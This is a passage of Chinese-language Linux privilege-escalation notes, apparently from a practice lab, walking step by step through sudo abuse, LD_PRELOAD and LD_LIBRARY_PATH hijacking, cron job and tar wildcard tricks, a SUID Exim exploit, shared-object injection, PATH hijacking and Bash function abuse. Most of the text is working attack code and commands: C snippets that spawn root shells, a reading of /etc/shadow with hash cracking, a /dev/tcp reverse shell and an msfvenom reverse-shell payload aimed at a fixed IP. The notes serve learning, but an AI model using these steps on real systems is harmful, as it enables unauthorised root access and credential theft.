
2.对每个程序进行查表,要细心
https://gtfobins.github.io/
3.如果存在逃生序列,则通过sudo 运行程序并执行序列以生成根壳。
滥用预期功能
如果程序没有逃生序列,则仍可能使用它来升级权限。
如果我们能够读取root用户拥有的文件,我们也许能够提取有用的信息(例如密码、哈希斯、密钥)。
如果我们 可以写信给root拥有的文件,我们也许能够插入或修改信息。
实操
1.允许用户通过Sudo运行的程序:
sudo -l

2.apache2
已知中:apache2没有任何已知的外壳逃逸
但是,在解析给定的配置文件时,会出错并打印任何它不理解的行
3.使用sudo运行apache2,并提供/etc/shadow文件作为配置文件
sudo apache2 -f /etc/shadow

4.从文件中提取根用户的哈希。
5.将密码哈希保存在文件中:
echo '$6$Tb/euwmK$OXA.dwMeOAcopwBl68boTG5zi65wIHsc84OWAIye5VITLLtVlaXvRDJXET..it8r.jbrlpfZeMdwD3B0fGxJI0' > hash.txt

6.使用开膛手破解密码哈希:
john --format=sha512crypt --wordlist=/usr/share/wordlists/rockyou.txt hash.txt

7.使用su 命令切换到root用户
su

环境变量
通过sudo运行的程序可以从用户的环境中继承环境变量。
在/etc/sudoers配置文件中,
如果设置env_reset选项,sudo 将在新的、最小的环境中运行程序。env_keep选项可用于防止某些环境变量远离用户的环境。sudo -l时显示配置的选项
LD_PRELOAD
前言
LD_PRELOAD预加载 是一个环境变量,可以设置为共享对象 (.so)文件的路径。
设置时,共享对象将先于任何其他对象加载。
通过创建自定义共享对象并创建 init()功能,我们可以在加载 object 后立即执行代码。
局限性
如果真正的用户 ID与有效的用户 ID不同,则LD_PRELOAD将不起作用。
必须配置 sudo,以便使用env_keep选项来维护LD_PRELOAD环境变量。
实操
1.列出允许用户运行的程序
sudo -l

注意:env_keep包括LD_PRELOAD环境变量
2.创建具有以下内容的文件(preload.c):
#include <stdio.h>#include <sys/types.h>#include <stdlib.h>void _init() {unsetenv("LD_PRELOAD");setresuid(0,0,0);system("/bin/bash -p");}

3.编译preload.c到preload.so:
gcc -fPIC -shared -nostartfiles -o /tmp/preload.so preload.c
4.使用sudo运行任何允许的程序,同时将LD_PRELOAD环境变量设置为preload.so文件的完整路径:
sudo LD_PRELOAD=/tmp/preload.so apache2

LD_LIBRARY_PATH
前言
LD_LIBRARY_PATH环境变量包含一组目录,首先搜索共享库。
ldd 命令可用于打印程序使用的共享库:
ldd /usr/sbin/apache2
通过创建与程序使用的同名共享库,并将LD_LIBRARY_PATH设置为其父目录,程序将转而加载我们的共享库。
实操
1.运行ldd对apache2程序文件:
ldd /usr/sbin/apache2

这个方法是进行劫持共享对象是命中或未命中的,从中选择一个列表并尝试它
2.创建具有以下内容的文件(library_path.c):
#include <stdio.h>#include <stdlib.h>static void hijack() __attribute__((constructor));void hijack() {unsetenv("LD_LIBRARY_PATH");setresuid(0,0,0);system("/bin/bash -p");}

3.将library_path.c 编译成libcrypt.so.1:
gcc -o libcrypt.so.1 -shared -fPIC library_path.c
4.使用 sudo运行 apache2,同时将LD_LIBRARY_PATH环境变量设置为当前路径(我们汇编library_path.c):
sudo LD_LIBRARY_PATH=. apache2

0x08 Cron jobs
前言
Cron jobs是用户可以安排在特定时间或间隔运行的程序或脚本。
Cron jobs与拥有它们的用户的安全级别一起运行。
默认情况下,使用环境变量有限的/bin/shshell
Cron tables
Cron tables存储了Cron jobs的配置
User Crontabs通常位于/var/spool/cron/or/var/spool/cron/crontabs/
system系统的crontab位于/etc/crontab
文件权限
与 Cron jobs关联的文件权限配置错误可能导致提权
如果我们可以编写到作为 cron jobs的一部分运行的程序或脚本,我们可以用我们自己的代码替换它。
实操
1.查看system-wide crontab的内容:
cat /etc/crontab

2.在服务器上查找overwrite.sh 文件:
locate overwrite.sh

/usr/local/bin/overwrite.sh
3.检查文件的权限
ls -l /usr/local/bin/overwrite.sh

注意:这个文件是可写的
4.将 overwrite.sh文件的内容替换为:
#!/bin/bash bash -i >& /dev/tcp/192.168.175.130/4444 0>&1

5.kali上运行nc
等待 cron jobs运行,返回root权限
路径环境变量
默认情况下,crontab环境变量设置为:/usr/bin:/bin
路径变量可以覆盖在crontab文件中。
如果 cron jobs程序/脚本不使用绝对路径,并且其中一个 PATH 目录可由我们的用户编写,我们也许能够创建与 cron jobs同名的程序/脚本。
实操
1.查看system-wide crontab的内容:
cat /etc/crontab

请注意,/home/user目录(我们可以写信给)位于 PATH 变量的开头,并且第一个 cron jobs不使用绝对路径。
2.在/home/user 中创建文件 overwrite.sh,内容如下:
#!/bin/bash cp /bin/bash /tmp/rootbash chmod +s /tmp/rootbash

3.加权
$ chmod +x /home/user/overwrite.sh
4.等待cronjob运行(此作业尤其每分钟运行一次)。
5.创建/tmp/rootbash文件
执行它,使用与-p保存有效的UID
/tmp/rootbash –p

通配符
前言
当通配符字符* 作为参数的一部分提供给命令时,外壳将首先在通配符上执行 文件名扩展 (也称为 globbing)
此过程将用以空格分隔的文件列表替换通配符,以及当前目录中的目录名
执行命令:
echo *
通配符 & 文件名
由于Linux 中的文件系统通常对文件名非常允许,并且文件名扩展在执行命令之前发生,因此可以通过创建具有这些名称的文件将命令行选项(例如 -h,-help)传递到命令
文件名不仅限于简单的选项
事实上,我们可以创建匹配复杂选项的文件名:
--option=key=value
参考:https://gtfobins.github.io
可以帮助确定命令是否有有命令行选项
实操
1.查看system-wide crontab内容:
cat /etc/crontab

root /usr/local/bin/compress.sh
2.查看文件的内容:
cat /usr/local/bin/compress.sh

注意:tar命令在/home/user中使用通配符*运行
3.查阅参考
显示tar具有命令行选项,可以用来运行其他命令作为检查点功能的一部分
4.使用msfvenom创建反向壳ELF有效载荷:
msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.175.161 LPORT=4444 -f elf -o shell.elf

5.搞文件到tar所在运行目录,并加权:
python开启HTTP服务


chmod +x /home/user/shell.elf

6.在/home/user目录中创建两个文件:
touch /home/user/--checkpoint=1 touch /home/user/--checkpoint-action=exec=shell.elf

7.kali运行nc等待cron job
0x09 SUID / SGID可执行文件
前言
SUID文件使用文件所有者的权限执行。
SGID文件使用文件组的权限执行。
如果文件归root所有,则使用root特权执行,我们也许能够使用它来升级权限。
SUID / SGID文件
我们可以使用以下find命令查找带有SUID 或 SGID 位集的文件
find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null

外壳逃生序列
正如我们能够使用壳逃生序列与程序运行通过sudo,我们可以做同样的SUID/SGID文件。
此处可以找到带有外壳逃生序列的程序列表 :https://gtfobins.github.io/
注意:默认情况下, 环境变量LD_PRELOAD & LD_LIBRARY_PATH
这是在Linux禁用,因为它带来的明显安全风险!
执行 SUID 文件时,这两个环境变量都会被忽略
漏洞利用
某些程序安装 SUID 文件以帮助其操作。
正如作为root运行的服务可能有漏洞,我们可以利用root外壳,这些SUID文件也可以。
使用Searchsploit, Google, and GitHub可以找到漏洞
实操
1.在目标上查找SUID/SGID 文件 :
find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null

-rwsr-xr-x 1 root root 963691 May 13 2017 /usr/sbin/exim-4.84-3
Exim 是一个邮件转账代理,但是它存在许多安全漏洞
2.版本确认:
/usr/sbin/exim-4.84-3 --version

3.漏洞寻找
searchsploit exim 4.84

这个:linux/local/39535.sh
4.漏洞利用(CVE-2016-1531)
脚本复制到目标机器上。您可能需要从脚本中删除^M字符:
sed -e "s/^M//" 39535.sh > a001.sh
注意:要获得^M,必须按住Ctrl,然后连续按V和M。
5.加权
chmod +x a001.sh

6.执行脚本以获得根壳:
./a001.sh

共享对象注入
前言
执行程序时,它将尝试加载所需的共享对象。
通过使用称为strace 的程序,我们可以跟踪这些系统呼叫并确定是否未找到任何共享对象。
如果我们可以写信给程序尝试 打开的位置,我们可以创建一个共享对象,并在加载时生成root
实操
1.在目标上查找SUID/SGID文件 :
find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null

-rwsr-sr-x 1 root staff 9861 May 14 2017 /usr/local/bin/suid-so
suid-so文件在root用户权限下执行
2.在SUID文件上运行分层:
strace /usr/local/bin/suid-so 2>&1 | grep -iE "open|access|no such file"

user@debian:~$ strace /usr/local/bin/suid-so 2>&1 | grep -iE "open|access|no such file"access("/etc/suid-debug", F_OK) = -1 ENOENT (No such file or directory)access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or directory)access("/etc/ld.so.preload", R_OK) = -1 ENOENT (No such file or directory)open("/etc/ld.so.cache", O_RDONLY) = 3access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or directory)open("/lib/libdl.so.2", O_RDONLY) = 3access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or directory)open("/usr/lib/libstdc++.so.6", O_RDONLY) = 3access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or directory)open("/lib/libm.so.6", O_RDONLY) = 3access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or directory)open("/lib/libgcc_s.so.1", O_RDONLY) = 3access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or directory)open("/lib/libc.so.6", O_RDONLY) = 3open("/home/user/.config/libcalc.so", O_RDONLY) = -1 ENOENT (No such file or directory)user@debian:~$
可以看到找不到共享对象libcalc.so,程序正在查看用户的家庭目录,我们可以写东西给这个目录
3.创建 /home/user/.config目录

注意:这里查看的话 要查看隐藏文件夹命令
4.创建libcalc.c具有 以下 内容:
#include <stdio.h>#include <stdlib.h>static void inject() __attribute__((constructor));void inject() {setuid(0);system("/bin/bash -p");}
5.进行编译
gcc -shared -fPIC -o /home/user/.config/libcalc.so libcalc.c

6.运行可执行的SUID以获得根壳:
/usr/local/bin/suid-so

路径环境变量
前言
PATH 环境变量包含外壳应尝试查找程序的目录列表。
如果程序尝试执行其他程序,但只指定程序名称,而不是其完整(绝对)路径,则外壳将搜索 PATH 目录,直到找到为止。
由于用户完全控制其 PATH 变量,我们可以告诉外壳首先在目录中查找我们可以写到的程序。
查找易受攻击的程序
如果程序尝试执行其他程序,该程序的名称可能嵌入到可执行文件中,作为string。
我们可以在可执行文件上运行strings以查找strings。
我们还可以使用策略(strace)来查看程序的执行情况。另一个称为"Itrace"的程序也可能有用。
对文件运行字符串:
strings /path/to/file
针对命令运行策略:
strace -v -f -e execve <command> 2>&1 | grep exec
对命令运行 跟踪 :
ltrace <command>
实操
1.在目标上查找SUID/SGID文件 :
find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null

-rwsr-sr-x 1 root staff 6883 May 14 2017 /usr/local/bin/suid-env
suid-env文件在root用户权限下执行
2.在SUID文件上运行stings:
strings /usr/local/bin/suid-env

该文件可能正在尝试在没有完整路径的情况下运行服务程序。
3.我们可以用策略来验证这一点:
strace -v -f -e execve /usr/local/bin/suid-env 2>&1 | grep service

user@debian:~$ strace -v -f -e execve /usr/local/bin/suid-env 2>&1 | grep service[pid 4721] execve("/bin/sh", ["sh", "-c", "service apache2 start"], ["TERM=xterm-256color", "SHELL=/bin/bash", "HISTSIZE=1000000", "SSH_CLIENT=192.168.175.130 41318"..., "SSH_TTY=/dev/pts/1", "HISTFILESIZE=1000000", "USER=user", "LS_COLORS=rs=0:di=01;34:ln=01;36"..., "MAIL=/var/mail/user", "PATH=/usr/local/bin:/usr/bin:/bi"..., "PWD=/home/user", "LANG=en_US.UTF-8", "SHLVL=1", "HOME=/home/user", "LOGNAME=user", "SSH_CONNECTION=192.168.175.130 4"..., "_=/usr/bin/strace", "OLDPWD=/usr/local/bin"]) = 0[pid 4721] execve("/usr/sbin/service", ["service", "apache2", "start"], ["SHELL=/bin/bash", "TERM=xterm-256color", "HISTSIZE=1000000", "SSH_CLIENT=192.168.175.130 41318"..., "SSH_TTY=/dev/pts/1", "USER=user", "HISTFILESIZE=1000000", "LS_COLORS=rs=0:di=01;34:ln=01;36"..., "PATH=/usr/local/bin:/usr/bin:/bi"..., "MAIL=/var/mail/user", "_=/usr/sbin/service", "PWD=/home/user", "LANG=en_US.UTF-8", "HOME=/home/user", "SHLVL=2", "LOGNAME=user", "SSH_CONNECTION=192.168.175.130 4"...]) = 0[pid 4722] execve("/usr/bin/basename", ["basename", "/usr/sbin/service"], ["TERM=xterm-256color", "SHELL=/bin/bash", "HISTSIZE=1000000", "SSH_CLIENT=192.168.175.130 41318"..., "SSH_TTY=/dev/pts/1", "HISTFILESIZE=1000000", "USER=user", "LS_COLORS=rs=0:di=01;34:ln=01;36"..., "MAIL=/var/mail/user", "PATH=/usr/local/bin:/usr/bin:/bi"..., "_=/usr/bin/basename", "PWD=/home/user", "LANG=en_US.UTF-8", "SHLVL=3", "HOME=/home/user", "LOGNAME=user", "SSH_CONNECTION=192.168.175.130 4"...]) = 0[pid 4723] execve("/usr/bin/basename", ["basename", "/usr/sbin/service"], ["TERM=xterm-256color", "SHELL/bin/bash", "HISTSIZE=1000000", "SSH_CLIENT=192.168.175.130 41318"..., "SSH_TTY=/dev/pts/1", "HISTFILESIZE=1000000", "USER=user", "LS_COLORS=rs=0:di=01;34:ln=01;36"..., "MAIL=/var/mail/user", "PATH=/usr/local/bin:/usr/bin:/bi"..., "PWD=/home/user", "LANG=en_US.UTF-8", "SHLVL=3", "HOME=/home/user", "LOGNAME=user", "SSH_CONNECTION=192.168.175.130 4"..., "_=/usr/bin/basename"]) = 0user@debian:~$
可选地,我们也可以用Itrace验证:
ltrace /usr/local/bin/suid-env 2>&1 | grep service

这表明 系统 功能正用于执行 服务 计划。
4.创建 service.c具有 以下 内容:
int main() { setuid(0); system("/bin/bash -p"); }

5.编译service.c文件:
gcc -o service service.c
6.将当前目录(或可执行新服务的位置)预编到PATH 变量,并执行用于根壳的 SUID 文件:
PATH=.:$PATH /usr/local/bin/suid-env

滥用外壳功能
前言
在某些外壳中(特别是 Bash <4.2-048),可以使用绝对路径名称定义用户功能。
这些功能是可以导出,用来方便子处理程序能够访问它们,并且这些函数可以优先于实际可执行的呼叫。
实操
1.在目标上查找SUID/SGID 文件 :
find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null

-rwsr-sr-x 1 root staff 6899 May 14 2017 /usr/local/bin/suid-env2
suid-env文件在root权限下执行
2.在SUID文件上运行字符串:
strings /usr/local/bin/suid-env2

该文件可能正在尝试运行 /usr/sbin/service
3.我们可以用strace(策略)来验证这一点:
strace -v -f -e execve /usr/local/bin/suid-env2 2>&1 | grep service

user@debian:~$ strace -v -f -e execve /usr/local/bin/suid-env2 2>&1 | grep service[pid 4892] execve("/bin/sh", ["sh", "-c", "/usr/sbin/service apache2 start"], ["TERM=xterm-256color", "SHELL=/bin/bash", "HISTSIZE=1000000", "SSH_CLIENT=192.168.175.130 41318"..., "OLDPWD=/usr/local/bin", "SSH_TTY=/dev/pts/1", "HISTFILESIZE=1000000", "USER=user", "LS_COLORS=rs=0:di=01;34:ln=01;36"..., "MAIL=/var/mail/user", "PATH=/usr/local/bin:/usr/bin:/bi"..., "PWD=/home/user", "LANG=en_US.UTF-8", "SHLVL=1", "HOME=/home/user", "LOGNAME=user", "SSH_CONNECTION=192.168.175.130 4"..., "_=/usr/bin/strace"]) = 0[pid 4892] execve("/usr/sbin/service", ["/usr/sbin/service", "apache2", "start"], ["SHELL=/bin/bash", "TERM=xterm-256color", "HISTSIZE=1000000", "SSH_CLIENT=192.168.175.130 41318"..., "SSH_TTY=/dev/pts/1", "USER=user", "HISTFILESIZE=1000000", "LS_COLORS=rs=0:di=01;34:ln=01;36"..., "PATH=/usr/local/bin:/usr/bin:/bi"..., "MAIL=/var/mail/user", "_=/usr/sbin/service", "PWD=/home/user", "LANG=en_US.UTF-8", "HOME=/home/user", "SHLVL=2", "LOGNAME=user", "SSH_CONNECTION=192.168.175.130 4"...]) = 0[pid 4893] execve("/usr/bin/basename", ["basename", "/usr/sbin/service"], ["TERM=xterm-256color", "SHELL=/bin/bash", "HISTSIZE=1000000", "SSH_CLIENT=192.168.175.130 41318"..., "SSH_TTY=/dev/pts/1", "HISTFILESIZE=1000000", "USER=user", "LS_COLORS=rs=0:di=01;34:ln=01;36"..., "MAIL=/var/mail/user", "PATH=/usr/local/bin:/usr/bin:/bi"..., "_=/usr/bin/basename", "PWD=/home/user", "LANG=en_US.UTF-8", "SHLVL=3", "HOME=/home/user", "LOGNAME=user", "SSH_CONNECTION=192.168.175.130 4"...]) = 0[pid 4894] execve("/usr/bin/basename", ["basename", "/usr/sbin/service"], ["TERM=xterm-256color", "SHELL=/bin/bash", "HISTSIZE=1000000", "SSH_CLIaENT=192.168.175.130 41318"..., "SSH_TTY=/dev/pts/1", "HISTFILESIZE=1000000", "USER=user", "LS_COLORS=rs=0:di=01;34:ln=01;36"..., "MAIL=/var/mail/user", "PATH=/usr/local/bin:/usr/bin:/bi"..., "PWD=/home/user", "LANG=en_US.UTF-8", "SHLVL=3", "HOME=/home/user", "LOGNAME=user", "SSH_CONNECTION=192.168.175.130 4"..., "_=/usr/bin/basename"]) = 0a
4.可选地,我们也可以用跟踪验证:
ltrace /usr/local/bin/suid-env2 2>&1 | grep service

这表明system功能正在用于执行/usr/sbin/service计划
5.验证 Bash 版本低于 4.2-048:
bash --version

6.创建 具有"/usr/sbin/service"名称的 Bash 功能 并导出 该功能:
function /usr/sbin/service { /bin/bash -p; }export –f /usr/sbin/service
7.执行用于根壳的 SUID 文件:
/usr/local/bin/suid-env2 root@debian:~# id uid=0(root) gid=0(root) groups=0(root)
二、滥用外壳功能
前言
Bash具有调试模式,可启用–x命令行选项,或通过修改 SHELLOPTS 环境变量以包括 xtrace启用。
默认情况下,SHELLOPTS是只读的,但是env命令允许
外壳选择待设置
在调试模式下,Bash 使用环境变量 PS4 显示调试语句的额外提示。此变量可以包括嵌入式命令,该命令每次显示时都会执行。
三、总线外壳功能
如果 SUID 文件通过 Bash 运行其他程序(例如使用system), 这些环境变量可以继承。
如果执行 SUID 文件,此命令将使用文件所有者的权限执行。
在 Bash 版本 4.4 及以上中,PS4 环境变量不会由作为root运行的外壳继承。
实操
1.在目标上查找苏伊德/SGID 文件 :
$ find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null -rwsr-sr-x 1 root staff 6899 May 14 2017 /usr/local/bin/suid-env2
这个suid-env2文件在root用户权限下执行
